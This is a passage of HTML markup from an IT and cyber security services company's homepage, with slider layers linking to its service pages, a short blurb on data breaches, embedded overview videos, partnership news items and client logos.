								data-padding="t:5;r:5;b:5;l:5;"
								data-border="bor:5px,5px,5px,5px;"
								data-frame_999="o:0;st:w;"
								style="z-index:27;"
							>
							</rs-layer><!--

							--><a
								id="slider-14-slide-45-layer-17" 
								class="rs-layer"
								href="http://seniorsit.net/information-security-consultancy/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:984px;yo:227px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];h:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:10;"
							><img fetchpriority="high" decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/Anti-Fishing-Security-Awareness-Training.png" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-14-slide-45-layer-21" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:4px;y:m;yo:-329px;"
								data-text="s:60;l:50;ls:10px;a:inherit;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:-50px;o:0;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_1_chars="d:10;"
								data-frame_999="o:0;st:w;sR:550;"
								style="z-index:11;font-family:'Exo';"
							>SERVICES 
							</rs-layer><!--

							--><a
								id="slider-14-slide-45-layer-24" 
								class="rs-layer"
								href="http://seniorsit.net/data-center-preparations/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-107px;yo:311px;"
								data-text="s:30;l:40;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:12;font-family:'Exo';color:#fff;"
							>Data <br>Center Preparations 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-25" 
								class="rs-layer"
								href="http://seniorsit.net/information-security-consultancy/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:278px;yo:325px;"
								data-text="s:30;l:34;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:13;font-family:'Exo';"
							>Information <br>Security Consultancy
 
							</a><!--

							--><rs-layer
								id="slider-14-slide-45-layer-30" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="yo:-1px;"
								data-text="fw:100;a:inherit;"
								data-dim="w:100%;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								style="z-index:8;background-color:rgba(0,0,0,0.6);"
							> 
							</rs-layer><!--

							--><a
								id="slider-14-slide-45-layer-32" 
								class="rs-layer"
								href="http://seniorsit.net/data-center-preparations/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:1379px;yo:229px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;62px&#039;,&#039;62px&#039;,&#039;62px&#039;,&#039;62px&#039;];h:[&#039;62px&#039;,&#039;62px&#039;,&#039;62px&#039;,&#039;62px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:14;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/Data-network.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-36" 
								class="rs-layer"
								href="http://seniorsit.net/networking-security-consultancy/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:599px;yo:235px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];h:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:15;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/network-services.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-37" 
								class="rs-layer"
								href="http://seniorsit.net/infrastructure-design-implementation/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:201px;yo:239px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;];h:[&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:16;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/Infrastructure.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-38" 
								class="rs-layer"
								href="http://seniorsit.net/networking-security-consultancy/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:666px;yo:331px;"
								data-text="s:30;l:33;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:17;font-family:'Exo';"
							>Networking<br> Security Consultancy 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-39" 
								class="rs-layer"
								href="http://seniorsit.net/infrastructure-design-implementation/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:1059px;yo:339px;"
								data-text="s:30;l:32;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:18;font-family:'Exo';"
							>Infrastructure <br>Design & Implementation 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-40" 
								class="rs-layer"
								href="http://seniorsit.net/linux-unix-microsoft-platforms/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:1372px;yo:488px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;];h:[&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:19;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/linx-services.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-41" 
								class="rs-layer"
								href="http://seniorsit.net/linux-unix-microsoft-platforms/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-101px;yo:566px;"
								data-text="s:30;l:40;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:20;font-family:'Exo';"
							>Linux, Unix & <br>Microsoft Platforms 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-42" 
								class="rs-layer"
								href="http://seniorsit.net/outsourcing/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:982px;yo:502px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;];h:[&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;,&#039;74px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:21;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/outsourcing.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-43" 
								class="rs-layer"
								href="http://seniorsit.net/sla-training/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:579px;yo:490px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];h:[&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;,&#039;72px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:22;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/sla-services1.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-44" 
								class="rs-layer"
								href="http://seniorsit.net/infrastructure-services/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:191px;yo:494px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;];h:[&#039;80&#039;,&#039;80&#039;,&#039;80&#039;,&#039;80&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="sX:1.2;sY:1.2;c:#fff;oX:50;oY:50;sp:0;e:none;"
								style="z-index:23;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="256" height="256" data-lazyload="//seniorsit.net/wp-content/uploads/2018/12/infrasturture-services.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-45" 
								class="rs-layer"
								href="http://seniorsit.net/infrastructure-services/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:1071px;yo:605px;"
								data-text="s:30;l:40;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:24;font-family:'Exo';"
							>Infrastructure Services 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-46" 
								class="rs-layer"
								href="http://seniorsit.net/sla-training/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:696px;yo:601px;"
								data-text="s:30;l:40;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:25;font-family:'Exo';"
							>SLA & Training 
							</a><!--

							--><a
								id="slider-14-slide-45-layer-47" 
								class="rs-layer"
								href="http://seniorsit.net/outsourcing/" target="_self"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:280px;yo:597px;"
								data-text="s:30;l:40;a:center;"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:1250;"
								data-frame_hover="c:#fff;bor:0px,0px,0px,0px;oX:50;oY:50;td:underline;sp:0;e:none;"
								style="z-index:26;font-family:'Exo';"
							>Outsourcing 
							</a><!--

							--><rs-layer
								id="slider-14-slide-45-layer-48" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:r;xo:30px;yo:158px;"
								data-text="a:inherit;"
								data-dim="w:1549.97px,1549px,1549px,1549px;h:542px;"
								data-border="bor:6px,6px,6px,6px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:2690;"
								style="z-index:9;background-color:rgba(26,26,26,0.95);"
							> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_14_2',rl:[1240,1024,1024,1024],el:[800,800,800,800],gw:[2600,2600,2600,2600],gh:[800,800,800,800],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider142"]!==undefined) {window.RS_MODULES.modules["revslider142"].once = false;window.revapi14 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" data-vc-parallax="1.5" data-vc-parallax-image="https://seniorsit.net/wp-content/uploads/2018/12/1home-section-seniorsit.jpg" class="vc_row wpb_row vc_row-fluid vc_custom_1545640824605 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInRight slideInRight vc_custom_1627803283318" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><span style="color: #ffffff;">CYBER SECURITY</span></h4>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInRight slideInRight vc_custom_1545672931205" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><span style="color: #ffffff;">Data breaches are one of the biggest and most threatening problems for commercial businesses, consumers and governments. With the growth of the internet use, data breaches have increased at an alarming rate, we are here to help.</span></h4>

		</div>
	</div>

	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_custom_1648037803056 vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><a href="https://www.youtube.com/watch?v=r4yDk12VzzQ&#038;t=135s">https://www.youtube.com/watch?v=r4yDk12VzzQ&amp;t=135s</a></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInRight slideInRight vc_custom_1627803322994" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><span style="color: #ffffff;">SYSTEM INTEGRATOR</span></h4>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInRight slideInRight vc_custom_1627803189427" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><span style="color: #ffffff;">In order to provide the best service for our clients, we get to know their business in depth to provide IT support which meets their goals &#8211; delivered by our highly skilled and experienced team, all resulting in high customer satisfaction.</span></h4>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1627802705763" >
		<div class="wpb_wrapper">
			<div style="width: 1220px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1173-1" width="1220" height="686" preload="auto" controls="controls"><source type="video/mp4" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4?_=1" /><a href="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4">https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4</a></video></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1544307666651 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1627803442597"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInLeft slideInLeft" >
		<div class="wpb_wrapper">
			<div class="mfn_heading  align_center"><h4 class="title" style="color:#fff;">L A T E S T   N E W S</h4></div>


		</div>
	</div>
<div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-black vc_tta-style-flat vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-default vc_tta-o-all-clickable vc_custom_1544548507746"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="news1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#news1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Seniors IT is now in Qatar</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div><div class="vc_tta-panel" id="news2" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#news2" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Celebrating 10 YEARS Anniversary</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">30\10\2018</span></h4>
<h4><span style="color: #ffffff;">Celebrating 10 YEARS Anniversary</span></h4>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="news3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#news3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Top Achiever Partner - Aruba</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1099 size-large" src="https://seniorsit.net/wp-content/uploads/2018/12/ext-1024x576.jpeg" alt="" width="1024" height="576" srcset="https://seniorsit.net/wp-content/uploads/2018/12/ext-1024x576.jpeg 1024w, https://seniorsit.net/wp-content/uploads/2018/12/ext-300x169.jpeg 300w, https://seniorsit.net/wp-content/uploads/2018/12/ext-768x432.jpeg 768w, https://seniorsit.net/wp-content/uploads/2018/12/ext-260x146.jpeg 260w, https://seniorsit.net/wp-content/uploads/2018/12/ext-50x28.jpeg 50w, https://seniorsit.net/wp-content/uploads/2018/12/ext-133x75.jpeg 133w, https://seniorsit.net/wp-content/uploads/2018/12/ext.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="news4" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#news4" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Seniors IT is Partner with DELL Technologies</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div><div class="vc_tta-panel" id="news5" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#news5" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Seniors IT achieves “PLATINUM partnership” with Palo Alto #1 NGFW</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1627803455468"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="width: 1220px;" class="wp-video"><video class="wp-video-shortcode" id="video-1173-2" width="1220" height="686" preload="auto" controls="controls"><source type="video/mp4" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4?_=2" /><a href="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4">https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Overview.mp4</a></video></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mfn_heading  align_center"><h4 class="title" style="color:#000;">SOME OF OUR GREAT CLIENTS</h4></div>


		</div>
	</div>
<div class="wpb_revslider_element wpb_content_element">
			<!-- START CLIENTS_HOME_MOBILE REVOLUTION SLIDER 6.7.35 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_3_wrapper" data-source="gallery" style="visibility:hidden;background:#ffffff;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_15_3" style="" data-version="6.7.35">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-57" data-title="CLIENTS" data-in="o:0;x:100%;" data-out="a:false;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-57-layer-15" 
								data-type="image"
								data-xy="x:c;xo:80px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;36px&#039;,&#039;36px&#039;,&#039;36px&#039;,&#039;36px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="264" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-5-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-57-layer-16" 
								data-type="image"
								data-xy="x:c;xo:280px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;34px&#039;,&#039;34px&#039;,&#039;34px&#039;,&#039;34px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="279" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-7-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-57-layer-18" 
								data-type="image"
								data-xy="x:c;xo:-270px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;43px&#039;,&#039;43px&#039;,&#039;43px&#039;,&#039;43px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="225" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-1-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-57-layer-19" 
								data-type="image"
								data-xy="x:c;xo:-109px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;];h:[&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="101" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-2-new.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-59" data-title="CLIENTS" data-in="o:0;x:100%;" data-out="a:false;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-59-layer-15" 
								data-type="image"
								data-xy="x:c;xo:40px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;149&#039;,&#039;149&#039;,&#039;149&#039;,&#039;149&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="199" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-6-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-59-layer-16" 
								data-type="image"
								data-xy="x:c;xo:250px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;194&#039;,&#039;194&#039;,&#039;194&#039;,&#039;194&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="259" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-7.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-59-layer-18" 
								data-type="image"
								data-xy="x:c;xo:-290px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="126" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-3-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-59-layer-19" 
								data-type="image"
